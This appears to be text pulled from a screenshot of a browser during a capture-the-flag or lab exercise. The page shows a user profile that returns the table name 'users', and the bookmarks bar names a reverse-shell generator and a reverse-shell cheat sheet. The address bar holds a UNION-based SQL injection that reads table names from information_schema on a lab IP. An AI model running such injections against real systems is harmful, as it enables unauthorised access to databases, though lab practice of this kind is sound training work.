 10.10.191.205/user?id=1337 union select 1,group_concat(table_name),3 from information_schema.tables where table_sch
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
User
Home / User: users
User Details
User ID: 1
Username: users
Posts:
• First Post
• Second Post